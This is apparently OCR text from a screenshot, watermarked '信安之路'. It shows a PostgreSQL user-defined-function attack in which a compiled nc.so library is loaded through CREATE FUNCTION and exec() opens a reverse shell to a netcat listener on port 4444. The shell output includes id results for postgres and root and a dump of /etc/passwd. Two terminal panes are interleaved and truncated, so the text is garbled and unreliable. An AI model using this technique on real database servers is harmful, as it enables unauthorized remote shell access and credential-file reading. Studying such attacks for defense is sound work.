 id
postgres=# CREATE OR REPLAC uid=0(root) gid=0(root) groups=0(root) tmp/nc.so', 'exe
c' LANGUAGE C STRICT; ^C sent 7, rcvd 39
CREATE FUNCTION root@kali:~# nc -l -p 4444
postgres=# SELECT exec(); admin
SSL SYSCALL error: EOF det id
The connection to the serve uid=0(root) gid=0(root) groups=0(root)
!> SELECT exec(); root@kali:~# gcc nc.c -Ipg_config --includedir-server -fP
You are currently not conne gcc: error: unrecognized command line option ‘--includedi
!> exit n ‘--include-barrier’?
-> ^C root@kali:~# nc -l -p 4444
!> ^Z id
[5]+ Stopped uid=118(postgres) gid=122(postgres) groups=122(postgres),
root@kali:~# psql -h 127.0. whoami
Password for user postgres: postgres
psql (9.6.2) cat /etc/passwd
SSL connection (protocol: T root:x:0:0:root:/root:/bin/bash
6, compression: off) daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
Type "help" for help. bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
postgres=# SELECT exec(); sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/no
信安之路
root@kali:~# cop nc.so /tmp/nc.so